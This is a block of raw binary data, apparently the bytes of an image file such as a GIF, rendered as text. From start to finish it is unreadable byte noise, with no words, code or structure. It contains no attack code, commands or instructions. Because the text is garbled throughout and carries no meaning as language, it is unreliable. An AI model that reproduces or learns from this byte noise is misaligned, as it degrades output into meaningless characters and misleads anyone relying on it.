7�������B��3��Xq�������6��wL�0Y�Ad����R���D%h�?`�	@Z�BR��ԥwEnÔ\WX�Y��ptM��.�%g�+�c�Q =���0����;>P	��RPb�E{�%B�V��F?�'ɨ��B>�@Gޖ�@S@+p�z>4�ϒ�dah-�67�rFKt����P�z*���]��n�cű����{4N4��L��'��H1|G��P;%ֆ��k�7PO�0�!�.� ��,r�sq	#��Bk|q����G�E�3\|z?�� !�ԃ$�4����%���K�Ձ�v1@I���d(!��EH^r�����e?�q(K�n�I	����NR��S	x����)
,�I|�%.�N������Q�i{�3V�Jg��Y>>��2�8���.q��X��CJPx����K�x	�~���=�o�o!:��P�ӫ �s��|3|˄+yk�\8?��־�x���P�t���5`@����p�s�C�s��SN�������lK@+{$�De_�S��������G�e�=t�怯J��M�e<�f���Y%F0��J�|�`/�t��s��� ;��< ׁ�c����q]Q�gڗ�aA	�~Hc�VG���D�j�����v@���+���p��^
qx*��0�kל��x͑�/�
�sX��$aA� &��J`	�`�b��
0����N���o�5j����*(aH%-��+�Cς�%Z��=2Pf�# ̠/�/�v�ߘ�-�l�/�P��,XIa0���O����X����p �0���k�U�*�A��M<�	��p�����"�-�B�h���B�L`<� ����L�.���P��h��V��#� �X��R�kq�hhd��~�28�<�+��	�M��d�����-$gr����h
>�%Z,@����
京��A��C[.�.!͎��aƎi%h��ڑ�q�q:T�q�x��*�6����q�@�d�U���dh<�{ަ��'
�ǇJ�*���o�\a�#Yr�}�	��r� | !�&G�ʮ얀MEH�1��	`R&+*l�p2�()�ʡ	T�+΢I�Tp(|�/�.ҝ�"r�"�SFY�� �r� �.��Ġ	X���B���`�p윂�Ab����&�� �
'���p V�.��'��py�*oo*`
��,*�����
�p�1-t�<�� iY�� &@5WS�A5S� D�}��	L�PhRb<�����`x�	j21��/}30� 81�X (��G�1�S %�` !}��)�2��r�ξ���c�`�xM�0�ނ+�r,YsZ�>[s^� ��N`�LR� hv�O �������vl�G\20� ��+��ABPz�:� )�!��3�����<6�c�0=�"�T�-��e�+SS>��!H�!H�������r&��$� $���J)�i�9�N�M�`�|�q�Bq d�'3��.&� �BiN!���`*AEI�; �T���������=�B�� p4�ҧ.R� R!~�> 
  ,�& I� LM�4�h$ ��J%��RB�/�1���t0�L��LE�C[��Vk 	�:)ANwA``�r�TOU�Y�*O"0��Q�q�K��.��GϠ5I    
��[��R! p����ps� ��T%�J��9�3V�F`Lk�V��9�3��U�"�x�*��`n�O�tY��Y���@*��3�26Q����+!u&�[�UH��d)
��[]IG2@���8!$�J˱��U�Ҫt9��V˔�:T`!m��G���M�`X�S2� �Y�e̸���b�/c�tc�,�<�.Vs>GVH�R� 
��R�e' � -u�?+�]9�fS��uU��/��uO�_��C�u`�� ����`��.@��ƬO��r'�O���kUEu! ��Z�Y`sB�R�d�!
� �Am�6�5eS�n�$��*�IaP�r����@T"t�&�5h�uu�M�D��5D��l�ln!B�E'���5��`_��O+�;��{�;��K5[��[� m)�[�vma��� �	�ẚ�wu g'.�KSK-Ve���qL�w�6M�V�7�jԬW)a�@����t
�s��r'6��L�*�N� "UdU�dK�R�Wm+ �a�!,��  �
T����o��&&�WiR�N@y	W`�\ս`54jz��0�@fn��v���j����U} �,1�v�QU�t'�l϶R��d��u� ��R�w&�h�}@w+�H���"��_��hc��K`��V�������i����H�����Xծ���5�UT��%��Q�Sd�X��uI��[�{\g 
r�`�]	�]Kn���O��g�G�)���5�y���^#�a��<�<�:<��j�aU�aS�Z9�O*�=�?Rf.�"R#U��V��v�+՗Qv��` �I������'���H.Y�a X�:��!:�:�᛿��� Y�ZјVR��o���s[9Q[��@�d�e^6CV5ex�u�d��R_7��A���`��}��I��u!�i/��@z��#�n`��O��:�V��������M�]�H����
�c:Q��e�@��x5�3Uu�9���uY7H�xmg���l���zs^�^XM�N^G�� �]�8��UE(��@g�@� �(���������ڥ����0ZwJ�@���QA֯S�l�֧Y�lK�>�T��`` F�1| ��u���F7���_���u���@ �`	��w�����`���rn ��|��Lٌ�yr�Ô����'P��e�z.~ ��;u/�R����[H#�5��	�	�` �!p���;Mx��p�J��t�X��y�(�
`��}�'�Ľi��!�?o���U+������۶m{�"앏�P�sr@����% �Sן}z�y�'�'`� ��8�����ę��K)�A�ۉ�|_1�� ��4,�
� 1��nL>#��x�ǝ�0A�	���ZZɗ<��|��,rh���� ʡ�P�:�#�aV�&!
�U\�S�!�� 
��;0�t@�aq�?\�C|�7�x�b5�.���|_����Cq���ݗb`5Ơ
֡
b�сn1f���X`0��ފ�c{ɑ���b/ZCf� �r���M�*j�Ӝ�`.�l�5���o�l�5
�a�|L�����Mq�ݼ���ğ���B�hϳPW�'�Bh<&���5�܀ҡ� o΁nM�@��A���/t�ȕ��m���}ɹ��ŏޙ��!g����*dk�d.A� .�ND�u���Swm�AaԆ_}��)��4!g-.5h	��@�O���,�/D�RHLU��-H���`��z��v^����c�O
���ݕ��Qj�,A����~ �P�`?԰��q�q�d�5��[�`�`� ��W`�7F��\Dx�u_4a	@�����LM@�W�� �������@��DT@ Z!+� ���櫌0AnF` �)+&L,��H�)r����)`$X�q�C����A���S'���vܸt#aO����f�B�}¢�v�L(�RYI0�ʰ%J,k
j�S�Z�:�j֨\��xz"�8 �8�#�Ze��$��t�@w��;VV��ؑ��/ynIQ�O�@�ʸ9�.KP#F�j�Ġ.���=��phDK/ R���a?�
I��:�+U�s)!��er��t!��}Q�
��o��	�T���]צ[�G�Zպ���K��u �' �RK�mSYFfa5������+�����2����P�cv�J#,Sb�qS��hV��D0,p�Fq4�0TP�k�4�C3���K-��L1�&\p6��Q8s�5q@nOu��u�Y��TH^5�Wލ0�Yk���!��V��gW]�|��#��a�0����B)č2��CIKv�c
e�� F"����Y�t�aZ	t4fXa�3�-R�=�L����O���4So9��'QDq��@1	~�� 'e|^SOm�]uYaGU�.�+�a�u(��`%[8`�e�:��%|u�UN940x��! �c
:�P���9�T0�U��aJ@�'7~��i.P	�0�V�!M���"��r�:��g����i���h�'g���ԃ�tI"+WS-�k��k�"�Lr�HF��Q	�Xje�V�!�\57��l�6S�!;�#����
&��N��!�	 �߅��� �[/�[��QG�X�Z�� �:�Vz�vd�Rn	sjcM6:�	��F>��q��\q�$N8�.�Tvc�3[V2P��J.�t�G��y���0�����\la
+�`2¼�N1E�M���J1E����4�1�H%EJ0m���n�I@��0&�N�N,	6NRF	����#�Sx�;toxV/�կS�R,H5cR�[tY����uN=�y�7ڶY�~��:��Nh�b(�4l-w0P����Dk`��������hpFDp����Hz����v0I{"���\��.��w�'kJ8V��v%�l�.��R�b#���� �D1�u���*$;vy�R��J��-TC��K��f��D�ec%$����C/�In��2T�a�@	c2	� !�2 � ,    � �  � Y5cE���",��\9t˝{�0�A�`Z����
�96�䈓(Sң�,V�Ȕ�&���8s�D*��?�!�F�Z��6tQ���ӧP��0��իV�i�ʵ�W�7������?��\�]�{��:|x�F��>�\�$eJC*A���1��,>j��
RO5<�
%:tCҤK�2��i�T�b�ڂ��`���zc5j�Dh0bۇ��L��P6����Ya���-3�˗ʕ �����M�s:V�gw�A�����3Ԫ�G����{Ԯ���M����� �m�P�E���(}�dH5&��s�Ya�M4ٴN��TP�!�fO-T�u�U��VZi7�`�|,~�Z?��F�@�YĐ[�_E��z���#,S�20y`r(5!Xt<���-�M�G�x]dV^g4U՘W��b�h���V/��Z]�v�\Qd�l?b"�p!����T�r.x��8X�u��أ>iy�e�9&#��ޙD���0�V����P}�5�_~��eQA�����J&��ܑ��$�'	&�!��u2Fa���G��M}�葉ՙhZ�"��~_Y�PD��D�u�@�)\q��� ���`ȼǕ
H����:,�wCU�aRQ9{i�T��-T{m��wB��Ȑ\p��cC����+�؁�V�x(;(CI�8�Vp�b:A�X���e����MtU
o�鵤Fq�\ŹVߘ#Dv�jW{��ґˈ�p7ޘ����0HM�e(1��(�=��"�,��c&�0��B���ܞ��\nQ:�n��|�|R5'm!��e�͹�j��GY�L��U��SO>wI�]콷�C�&�TI+�)�N�7�W)^�A�x=+�w������砧=���!3ٍ%�tH����7����.�;��'n�X;4:�?�_��ŚH��8�6�u�l�;�ھ��`� �S�!VG�P �u]
A�f����n}�bߙ
�v�UU�&�`N��_��t����l�C��v:p�%0�� �������`��Nha�ƈ2«p�}&tQ�W��O"�k!D�+��r'!��:���sd�N��X!���!&
PB�`��n �aJ����ia[���|�W��oUƣ����Gh�������pz����̦���`8b(�H˞�]��}f>�Y�`$b�U
7�H�ǘY\K�&�r�.�a�<& !��	���*�!S�qzJ�B��ʵ�BXz<���N���K��dʧ��v!���TD�k���̖���#�������R�s�qL�7��@p�a�>�����d�{\��"���ӂF!χ<�KhM����
?�ͯq�\����u��P���6��m�Q�y��)Ϧ
�r�' )-ѓ.�`|�Q�Q��,�� w T�?c�Oj1���;�RF�dl��È��4rӛl�QG�ͩJ�Bv�u�W= {rҡ��)���"AH�`��Z�C��КV�9�j�:�\4�13�V�+�L)�/p���T����J.���JP�*J�� �{�(��x�]rC1�gBs4aN�}�(gY�8p=���C�&T9����ԡP����	@0���r��ln#p��B�! U-蓭�(D�eОՈ8ġ6��Y�`;��0�,HW+�(D!hQ�%�=T��BLh� (F�׸j��/<UO?�FP�0�jjy��( o`�v� r▣�jT�����~��_���r�<��-w��C��0��hFsx��5�9�q@����Ll#���{���'��	%~�/��X�xo}1�l�X�%�k���C��9�ADpi0��=�Tݦ@�P�o�BA�X���6`	.9�`s��p3�:�i�ś�0�P�E ��@6���CO�64��A�=��u��$D63��OOBQ�M�x`�D�����"��l�r�>�mT���	Ny� 
!�rȠ���^���uMf1��h����fa�h,K�s&�ܕP�T�xȧM�_���!��v�WL�ns[c;j\]�"���ὫM%7�-���?�9�1 �T���U}����"�B[�����ֵ�{]�3;�lv>��"v�@!�B�hdCo���] w~HC�x�ʡ�:Q�0wyE�7W ��Ư]-7�Ʌ/(��?O�&�xZ��+�{Ѓ�Q���,�H�9V�O��ձ~k����^�ć��8�%�_k(����.�;ݟ͏g���*��Qc����_%ג�E	%����qò�#o0���@����y��ܪM	��B	�?�������V����Z��US�O�D-��&�`n&{�a_�X@h�gٰX�-�Htwt'vW|��g�FhTpaă?.Z`dS[�?{Q�6JB�eto`~��~/0`��"P
���T=�'zRH��G &O�ER�z`	�1&15LKCL2��b�^��q' �{4 w�'�Ww�pwygmO�|�g?|�|�2xۥ~2�@=�&:WTx0y;�$�pg0	?�n�d;�6���yJ�U��_�HF1>��7RdV�
U�`
�`��(av���h��۠�@� K���@Kp��(b"m�FbT�0Z�-e���1s�cS��I�1&=pd����`~�0��c��F�s�� %�J' '�����V�[�$�_N4� E!� Vh�pYGf����uc j�f� ����l�K���@-`l�Q�'��$�2 ]�ax��SseMEB=��M7��6��?�~�~� �@��"P�����I�J�[R6!`R'�D$�Wi�pp
�,@�z�f�ufp'v����f�{���!)� �ZQ|�`|а-���mc$��cx�c6��@�w6# ~ �7��f~�(�5P�5��W���5>&U��>�P"&]�WWu��uG�G q<a�f��co�l��� ���b(�T �$��,�
8r��mt�Pw�.�5[P[��CS0A� �@ @�+�?�E �`�9} u�P� ��µ�WŐ��"H�)EIa��p��Z�uh{D'�c7DPg�&X �.�{r'w��}fr(�&�@.œSv�L3@~�A�@r�6�0�do  �W�p2_� �)(�(P(0�J)0��zX�5�p VD�z�zc6f��7����dȖh�h�|��8��'KpK���Pmz�&�x#�?p5s12��[�0jx _ 0�F�$0y9`; o :��
P(�<����%��ZU��� �KM����
_UEVa�z��b*��2 ^��mvm١�AtɁ#*����@z�g&&��8�F�WZ�#��`���W��0P^>�+@�=	?p~��Ap��ФA��Ǫ�w��[Wr!�K�O@�:p�`�q�,���ԫ�хê�^pc��v�n�{�{y*w|jw�-'��r��S@ҍ�P�[`�G�g=p�6oP=��Ey~ ��������o5�
��W�
)@�Q{%�%�!pC1�@�\Y�K"X0���r-̐fo��c���@[A�uy�p'��P��Wm&���@���ۦS27s�5�+�Z8V��Ci;��w~oP�ד=h�[��ǳ( "PH蔪�X%z�E%�&�{�D��p�X �f���k^P�`-*{gd�ř	��Z�ZAq��� ��T�!� }.'�)�!n6�`t9^���_Ф?��ړ������( ��QK�JpO�]p�d� 4��:�$4&,�k�ue�k�fak�fa��c��v�v( ���zvo(��K{Ɍ|���weW*��m�S?2�!�5��^Gwc��Jg 5`�� �*�k?h���opk�T��QQK_'0A�s���A��% V�a��zwfgyc��k��vl�[���|�+�p�ҙ�Ѐ|}�&d� ԘS�3F����	��E��7D68��W7�9	�6���"` A�Ed_�tJ����Pf�U���� �D�zufp�Xg�h�u<��7p��kgh�[A�H�� �y�|GvX���;%,A�n���h
C�ac+ދ[g^Beò%(��$�~`~
P?����5��_K�TS{X���6��K>�����z}@{���kGp�	vi��d1�o�vZ I7���t�'&�}m�Wh���c�ٙ�P��� ����֬a
��Z>�}g�3Tmd6bPɰ@ (p΃�@@��0��d��I�V�% �QX�\�@��к\&E��e��$�0��v�X lb��b�u��̰qʖn�h�Z�#x|��lr��S��� Y���[��@�x+m��}�@�W���)~��
g@BM>��GYM�J��KzŐ�I�ߐ�)4���]���e^0f��gְ�b�c�gH�0���t�{�@�vw���F����l͆|ؾ0���x�=$�xx0��l���W� ��
Ф5�0���y@����ń�x!���`�R��!��f`YWah�k�bf�e,����j�HzF(��j�'�|����F��� 
͡��!a��M�(�95�dCJ���l``}���W�pc����@U|�=a�S9��V���W�ef`^m^�p��:{h�dі�	+����{k�{$�&��h#)�?�P�l
1�@}�1�p/�9��9�Q��Rp69 � �q  X�Q��5`�}oO�T��N��%�CR E}ӵ�����Xֲ�)"q�v�m�o��0����І���7� h�����*�@ؾ��1
��:�h��ð%a$� �����F;��V  q�/pG*~+��X��W��K���R�Y�@�\�Ϸ��gi_���ȹn��rɧ�Jw2P��m������/�6q�҄31Sȇ]�G<^5��͓Nk��5����+ 	�tI��=P	 \��<�Bs�@�V(4Z�e�0qp�c����f�=���M��Mn{��K ͎�ө�[��C���A1������'���~B�����]	+�`�g ��oP��d�wNY:K|��`�	�e�&_�b�Nf�7��i��g�ȑ���x�v!Ww��j2ȉCԇ	���P��P�z���ZH]6����:H�@`@V~6������
�(0g3��[	WpL��_>�,`�zp�zC�
��
�mf+�
��x`�W��Aa�l��`?��I�A��lҲ�pA��4~ 5�|�����7��D�/�)P�0�bU+S#*4`��A�9��Q�Z8�ܔ@�Ɣ�ӧܔ*���Fr�a`��0�a��JL�(��VIdW�T��.�B�օ�߿+<&�mC��xpǱcKC�H���/<,��̣%�8
fbV���l��ȀFccFhK@.!��$���7d�f�&(G;��P��qSɟ%�0Բ[����e�Uny�Wu�m-�/@���/l� �@��U{p�J��+���!B��
��.
����cW[�Aņ�l2��f��8�%��C!��1(�4H�2
^�ƅ����~~�g�_Lꐷ&SXi����19P�Ƒa�!%���I(!�"��Ԛ��<,0ď�  �&ӆ	~P@��`�>%�h+�)z�����	��=@ ����{PBD'4��"2�l�ǐT���)�,$Ҕ���x�iZĭ�%4鶂z3HU�br��v��!�$�9P��.J.ĩ�>n������	�DS������J!�Rh��:�k�B8!j��PCC��B%�PB
���82�̌ϰ#J�$�m��@���((�8Z�fZ(��m3I�3��L�2e�?�h�&+pĐj�ʐ*�{�W`�x��/v� Ĩ�Lg��� i�{#��zXJ�J�[+�J8��.0ݿ���w��7Qz%��3��0�8>-�\(-����l((�4����d��Q3��GL�SЩ��c��&a�*����郎�ء	#x6 Ll�ʀ�xc�< 0Z�<�Ư�.J0WO=�EW�W���0C��Z�
/��Q��7��2`���1���薆��P�xƒN����d�G�m�)��Kr_���ʣTB����B
�-� ��>�=��3�?�BukQE
*a��<j!h; ;>!@0	r��6P���� <���0*��Ɍ�)���R#B!4����n���H��m�30I�/��#V̊&?� ��a,crJ�&'%q@��1�!��,б� /�X�P?�@	���}�r4B'����25��s��,��!���o@������3HJ�� �
A�1,A{XB%+ْ�Pa	T��Jt���4 &;���XL0���`ٯ��q�o)\���0%�Y\��H0���%,_�C� �/�B
F{�	�v�Z �l� _ �'u���@w��:��<v���e��It�����9=��O>c&@�Q)��z&�q��B5v0��(�h.����#� ~x�   ҡ� 9�#����[kW�J6� !��6��MuuS���7���q�Q�������ফ��N�ᓠ�|?JQ��~��N}�A�ʵlf	x��� ԁY"����F0"?x
ч>���D1��D�E�P
��l�+'8���@�Ӧ>EIN���n(@5Nq�c�a����B=��F�)�xG,����9��jp:FX��S@\{U��`i��6ږ��x�B�ͼ
�*��7��W�z#�a����n/��|�Q�4٣�`y����5�����RKA�U�� �gYAlgkL�����@
���X���^��M=�� �`��\;�UA)��P��"税؂8� <4E������@����橁{L{�Қ�+��*
bkc���P�\�ԅ��ⷐ8�p�Mw}3��`r�]��8������@�G
�U��G����r�G�@�9lR�7V�B�@u,����Kق���P�<�-�za��� A@���jcF��^tt5 ���y=)����F,f02�r����<�<�;�mHDn��A2�i(,�(�	&fr�3���)N��T��UfPj�����u�����^�a�X� �J�0�6V4���ԕ��^�i`�BOg$3j��-�[&���4TK�F����/�xF���� WErQ@1%�� �؊R�`��T�xfDW��?!Ёv�y�Kc���o��T��W4/B�����M��+�J�%jDq�C'���pȖ`A K'� 60�`�5٠� Vk�h$��Q�s�I�'�>qD���#�\H ���D�*�M@�F����ݪW��-rB�״2��i�����/G 1nu��OF��pu�M+�}dT�(T!G�A���wK��D�`����f#+Hl�~X�|SɃ��c�R�RGe/���p�	�����VI� �F�b��!�������(�iqQx�����K�!	uU����`�S�B�=F�t�����ڔ���=P	����+����[��+���#)e�h�&H ��ay��=��K�0��>�[��3�7�6k����k�W胼@�������� �H�!p#k`�
��G����HنT#�)נ�[�9Cۛ~���`C�S��5X!���@��a��2�H�q�/�f!�1y������2���A IL<�k�Z0ړ��+>)�Zд�� F!�PD�z�+4�4�?��� f@����Ɇ%hf���ڳ��h���0���R">et�P�� F8�Z��'��>�H��I����FD�Aj#9j��$?I��A��E{�Z�
���r1����4���`���x��AVL�U;QȔ�y�~K�����2��2
��*�H��!t���"">��_��X���  ��_���>F$����@D�ǯ�m�6g�����tD�¨�&@� y,����(� wCE	1��f HW� ��P:T�~� ���:�Y�ޠ��{�	���K�#���	_P8_ �-x� �9����#�>B��	8C�I���AAs�A ��C�A�Dh8�"�t�	bB:��'3�y�l��*����SMDRY�����Ȉ�)h�{�Z�5�I���$��
�.؁<P�D��1�T��K19�N�<ę��D����x�J��8��C�>�9q+��� �Ӛy2lH�#p��8��(�VL�Rk	��1hHK!������M�$K��T����t*���9�@��_�Kq�)��-#%��?��Jp��4�3 ��%5L�TLm��$���A��Iv�D 2ߊ���DQԚ���@��d��(K�hEՄ��H��T��hHNiZ�7_	�� �`��=Zవ� �����p���゜)1 ��*xΙ�N�LQ�<�5�	�A�IA�Q����C��K���̤9%��G � J�8(���O,��,=�H�0X��.E�%�O����4����@WmP �X�	"���3����n�1H U +�*%��)�FxN�4D�S�ί��pd̾��D<D�D�C�q�"����dB1E	�,(���3(HO-P]H�#,�� ����9C���(�jK��?0�-� q� ���-�_��@�&)ΝyAo,�E�SXQ�Ia
����B���ñm[<��٦OĠZ��9�Q�x�8�,�,|{WNM�� �J���3�l�
����Eq��eC�ѡ2�	�tVXFT��e nH�& F�è��:�Bԟ�TQ =%A�>FdDB�V�5Tk��{ǫ+�)������|8�+��)��$/hE��A	�B���H"���E����*��_����.9�������.eo ��7� m�&8���N_�Sx�}��	 �>+9���B]�>����P�P�^>ѓⓙ-��Y0,p�p��(�����\���Lh�LPZ�ٜ��Hh���	*��������s�_0�(�^eP�����'rS`DD,L�-�g� @QU^�1�-���ܶ�� �^5�5Ȧ��+���c���p*��<�~`���4��&~�0���ũs@�p@.���۩c����N� �jh`q؁�ڊ:�������>���S���bA�hA=���t��B�\���ߒ<l�@ I��>�ʅ���ŗЋ�~����P
��h�P����U�ܓ��J�TB�?@u��ɪ���e8�n0�:0F��3��5����´�8�>B��]��H�ۊ�2��$ODu�E+O!��@���<#;d'Td"��E�$�5��4��,X��B`	���%�,hн����K� 3�	�Ze�'e��<���`D��<EQ�����$ �bİ�wx�30w�I�ۻ�JiF���!��P�f�*djX��X\>R�!E�#���xW��܃��	"���%�����Ta��˽��QfЛJXɒ�y�	�s_h�X6ۮ`�8#`6,*�<��g-^���+؅3��=e�}��]�����Dk#O��1PiG2�.��Z@��i���9�J���a�_�IRIנ�{�ߦ�g-	M`�Q�Q"��	elF?� �&���:�T�e؇��[���-��Tpr���s�3؅��8��Ha��^5�^^���r%H��zO���s�B&E	���uU�0ΆHU���a��ա�P8����	���V����
�+m|���m��[霨kĸS@�V��NDt�`��>(?vd����z��ﵚ  �� <򠨤W�s�T�،!���NH��:xf����W��/S�'�0�$�s�Q���c3G��r� �:X�d>�( �݆(x���`�$����40�1�[��@�����N��t9!<��Q٦8��L8xB"�l�/��v�)I��<��@b�(h`ک��_�f	~ ���<��؁��1��
��%��  �T�S��1oc�~����@8n ��ws@�T�Ѳ��^CM�>����pū%dO�X�pJ��2�s�1�Y�Y�$��N6��k����͡��!<��<��x�wz���T/I���6#��:�� @8�`��&�3�(A{6_x�2��d1Pv�D�{�s)�z�k���fOv#t����q�1��Qղ$��@����]C���Q�< �R�y{ǃ/��/H��9�EP��
}�1w��/��u޾z �m�%�b'��|�W�-Dmvl�9�0�̬vkG���,���F	PUH��-���%�{U��%'F���)����R��)x�)��`A3�ȃ&@��.Q�o�?�����[(2�3�D�C�:x�OG���x<����i��a��4�s��QیG�"HoQ⤕�[�V���i�!�u�4�x���σ+)@:@18@����-:k��m��w�8��s\�� �������:�n�D�L�! u9��5j]B0�ҁ6W'RdF�"F�7�ܸa�c-"E�2��$�~̶�	�2�~a2��F��l�hd����Ih�Z��'�FQ�J��ɓϔ�x�③�ۗp;�|���O�(��^�!A"
	 q�p�m��%I� l� ��@�?~�R��d5���U-@�J�A`�.:�.�-D�;|c}��Ek7����̑�" %�2L.�&���F3S�~�2�̶diʤ�n@_���ӭ;�pSV�Y�f�*T˳@�	����τδ%і��(��`{�>~���_$��<�LR�5(Ї$V�d�� �	]A.��
}��G��G(�BF�![Gy4�n��@PX��Kc�T�L�l�� ��$ u�)�dSQ5��\R�4c�[T�~���L�	�`���0�[��@*��@_(���w�?��B��1�d(���f�pB�pBh�����ZjiD�"G���)�f|j����Ti���61�4��i��Kd��N<�*��JÏ4����/Ku]SM�P��aĕ�.b@�q�	bTB��A���` �r���>$�3�Lr
�}%1�`��F����G�($�Le��r��tXL�օ�:L�%e��q�禛H�(5FK��z� A
)C!:5�S�4��찚H����ǲN:U�0�4����s	 a�@,�@_tK&�\�A@P]�}g���|qh'v�`�A,��u0"�d���G1�V��hq��+;lI��YcF�g�q�G��o@�FK#�\Ӭ7��O���k�0��6���uS4%E5V,"�0՜��!0����H5�	� �5��}n���қ����g�ԁ��"�p#�	2qkL1�w��ޗ�pQ�.8��?6K����$��4Kl�ks.���M��ˏ&�т$y�*8{JT�Q�g ���"1��5�u���VP� !`��
0 �b#��)�3�	� 
�#_܂�8) ق̠&���!�z�F+��!v"�����t`���Η>���8�Q���`!ơ	��Tn�Ü���}�I����a��5�0�!v0��M�`���	�� ���3�}^�:ŋN��S*�R���Xۿj���u�W�!�:ѽ 1��	\ɂW�2� ��M��a�\X���0�����D	�Le��P�3)@
DS�Ԥ�P��Ɠ pg��c5�q�zܣ��$�Q	1��	�Ƣ��b	 Ԧ �����@�GB�/�d!,�P�:(�σ�&�^t�
�H�E�qQ �̸�G���L��`�I_��z��,-�t��ۜ�#4�);2@��t;�ʷ�Q��#(�$��G1T�d����w�pǅ&��y���
 Ȣ@/P��q��}�`Ą(����(2��"2#}�HI�����)��JqJ�T��=IL�	��P���!	uԣ��B*؄�=�PEP` |�����v�-�q��d�!�`?"ނ@C+Q�����@�.:��^���*�8D�41p"JK�ғz�#�hiK����:O	ݓ�aY����b���� A�A�+x	zAV��By �m��.�j����������.JP�+�W0��,z��v4�%�B Ғ���&v��Gd`�����CTλ�<l��A8��;xL�])����,6d���a<�V���o���*��.(A
��@-����,��]3
]�B��`�7 k��������b6.V��=���S��*�� ��h��R-F��<�� ��\�8�S�{K��5�U��O� 3!��bT�kvs'��8�(��E6r�pD�ƶ�6�|l�&{:�^v�=�M7��8*$a�|:<������8b���5��1���AP��7L�iX��rp!���胙�\S�z-"t���cX�����u���v��1nq�S�� �;�q�R|�g���K�p�a8�:P!sr6cV �ĝsr�A�S-,Xh(���l��*�ʪ ./nq�� }���]]� �]�EnR�o`�&���nq�W�w ��.w����;�5^w����x�� �m��bg#xFęm�߃�xF���q���Ћ�5q~�3��,��ڶP��xу-�i��]�u~w���L��?R�9����=������0��?����/~މ_��7?�4]��2������9d������	�����c#�->璡z�
q|���X��|��G	��/HA����Յ«!@-, 핒�YT��L�(��'X ~�^ ����i�'@� >��� 6��
����]�)e=�(C�%^=�_���3@�p�S���}��,4���Z��샓�����^�- �B	�A(X�Չ����l]-t�1���1\L� �!) �� �� X��Y`ҡ����" ��`" j �q��Ue}��`3�*p�=��D�}A�XVq��lh� ��C8�^m͛�"�qY ���� ��-`�B#�b#Ԃ�� L!�6�,#3���2�1P�4�4�6�6T�60�6�a" H#3�5~�9���Y��`Ǔ|A5t+����\94����xb��C�L�$��C��,��)AC�)�����HJ1�/��1��)�Ad ���J�d)8� �B$��L�d$��2A�I��@I�@"�d$,#!�d0@���$��Q���=�ʝ��,C �=܃�a�"�\�!X��A��8La{���%�E_\�|K,N�qC�U��r-/�@-��.�[14�e�"`A��)���d<�\�L��4�cN�LV&3B�I:Af.�e$<�-|#0dJ�c%f� �	��d�θ�3�B9h�>.Z�{�ہ}"]�V* ���	�@H�m��5gs֖*tY
TB%����t�"5A| x~�/�FHN�QF��c�A3�$8|�'|�dI6�-d@$��R�dc�${2 `���a#J�u Г���&x�����m8'T(���q։_DB*x�2]+~�*���B������A(�����1�Bx��+�"y΁ ��~f�� h>fl�JjC �%�d<)�Bi�%3��c:})e��I�*��J��&�'lB��3Ơ�ҠT��!�=ރ:��8�����A�"XV1���I��Fa��\&�h�h���+|���A-�Bx�g#  m��j$�~:��R晖�@)R�)��*�"�h꧕���f�* �6��cB�@��>�|�k^<.�T���BV� 9��xT���)��Z�I�{T@��_�_ $'�]�{�@�)A0���+4*����+��g#�B/����)h�cҧ���n�c�钎�����&e�gL�JB�OF��&�Q)��g!��N-��ЌqE8T@9ڡ�_TC���!X��%�l ���%�*4@(�驩7� <ԁ��J���q�kx��u���*㾖�h�&��g"@i�����~�&~
i�B�O*���'S^,ƭ)P(���V|8lmV �؄RـE+�B@8��\�,���M �ҥʪ�����������N���b�u-��>@�.�OVl�F��~�n�"���$hfn��@�%`.f��k:���D�B����l�ΉwX���"ݧ�	8������. 0�lA�~�ZA@��(��»B
|g��k�V�6)�
i��d�-~Fi��ꓞ/�B��j�LN��>)h��j�琶��k�~β������������m�7 �} n������U �*�	�kB�6O�@
  
4��~ �6�u�]�6�c�/~:,�>)��/}��I���.e�f���o�R���j�b�ʮ��n���-U� v�����%`�p�`��q҉[��4@�b�l0ºnH|p1D���/r�7��R�pI:f������ؚ*w&��gL§�jJ>@�ίQ��d����/J�����v�،��u�Cd�ɥ�U��lA���z�`Ѕ��D �eY�@|���	\����0��+���^&!C)I.����f��:&�~�O��?i�BfL�n|�'�:�-�.Io3 w,����E�XrC8L�[�P(cq�P�بEY��	���*d7�@=���h/��	o�Ғ?m��m¾�s3}���"e0��2�JV-ӯAO&�i�C2 +��QW��o�Z�-g҉�@5��(k��@�!� �p=�*�p@� 4B��/�����B'l���*�0����D�00�3O�&�jL���h�v4Jt3$�����^��&g��֖�Ǜ@0�����E!�@�t=��]�B1|� ta�hQwAy> TgiG��.cD�1���2c�&s�>��c2�V�$�n�~b.ڎ����Vt�����z�S�s[����fmm�ԅ%�%(˴��@d`��N�2�@�'�0.�� tf0�$����.�}�dF��2@J�B4Otx��ir&L,3S&�AIf#�57�N�v�"K���W�.�ޛ�������6%݉���b8�c� p�� w
\A(��qQς�J7)��2@Ds�Q&#�'���3BAK�$ds0G�*�$!�a8�Q.� ��7rf��;f3���=���~_����u���\*�`���_���(���A
 D��*Px�kG����Ꮚ�2�9����26#�3�"nc���a!湝ot|�w?T�!lA נ�N��nX�n�&j+~��@�th�{(��	Mك��_s����|�s?7��X㏞9���^`�aҡ3�$9"�""�`
nt��+�{�����Sp�0�)z���\�<�ǶNz;�,w$� �-pz  i�0l�xB�" C�]��k⫻�a����!��	�z"�`�%� 
b#:�������W��ӛ�՛����Z��� O̮�M|���c9�tDvy#��v@#�	�+5�ƆS ��{�z�m ���
�`""��<͇���!���2��E	�󷨽[�*�5qFy\<�o�	�<7H��t|C!@����:������W� �|��^�^̫�!�`#��S��{ܙ��12J����څ�o-|�ե�C�2�	o�	�և���� �	�� �w���'���gC�����W��{�}�뺽� �� �ݼ�����&��=��"mUk[��1ݕ�����E]�E𴅛�e����@qa}�Gd&x�0��Ү;1��苤��z��!."#� 
ڼ�˼����W���B�7A������~m�"�>17 � g�0H!�32��E��j�x�'��Jz���C�ZBt	Q��9+E	"���U�1�Ij��O;��9�APm4�00`��OJ?!=ʄ	!AG����hV�[�:p���ƍ~cɖ-;mZPÚ1L�s�r�;�n]o�x���| ��!AH�pl����z�E�Z=4r����7@!F���r�H�b�ă"�.U�gO&�h#C��5	MC��v��F�0�6���g�t��ʗ:��lx�j�[�v��� �߾\[0a����w<�?��(�*���@��A;(ᤓ�Xi�Rf����4�PCp�P;2���C岢�#�BxӪ���Q�ٸ�.,��3+��{lB=���&���/$ƆT^x?� �r�'�2�$��5㌣��"�J�P&F��@x3��"y�5-���F$QC6�:��61�����D@�w4��+��Ǽ�\ ���>n�1��T�|��*���J ��'�,�>����<�$�����H�&��x ��hC��Qv�
p�Z�pB�Uh.6
